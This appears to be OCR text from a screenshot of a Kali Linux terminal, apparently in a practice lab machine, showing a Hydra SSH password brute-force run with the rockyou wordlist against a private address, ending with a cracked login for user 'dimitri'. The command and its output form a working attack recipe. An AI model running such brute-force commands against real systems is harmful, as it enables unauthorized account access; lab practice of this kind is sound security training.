 1 2 3 4 2 20:02
root@kali-attacker: ~
File Actions Edit View Help
root@kali-attacker: ~/.ssh × root@kali-attacker: ~/machines/Vulnx/basic × root@kali-attacker: ~ ×
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.38.242:22/
[STATUS] 140.00 tries/min, 140 tries in 00:01h, 14344260 to do in 1707:40h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344084 to do in 2269:39h, 15 active
^C^C^C^C^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿kali-attacker)-[~]
└─#
┌──(root㉿kali-attacker)-[~]
└─#
┌──(root㉿kali-attacker)-[~]
└─#
┌──(root㉿kali-attacker)-[~]
└─#
Firefox
┌──(root㉿kali-attacker)-[~]
└─# hydra -l dimitri -P /usr/share/wordlists/rockyou.txt ssh://192.168.38.242
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-05 19:54:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent over
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.38.242:22/
[STATUS] 122.00 tries/min, 122 tries in 00:01h, 14344278 to do in 1959:37h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344084 to do in 2269:39h, 15 active
[STATUS] 98.71 tries/min, 691 tries in 00:07h, 14343709 to do in 2421:46h, 15 active
[22][ssh] host: 192.168.38.242 login: dimitri password: mememe
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-05 20:02:15
┌──(root㉿kali-attacker)-[~]
└─#
EMC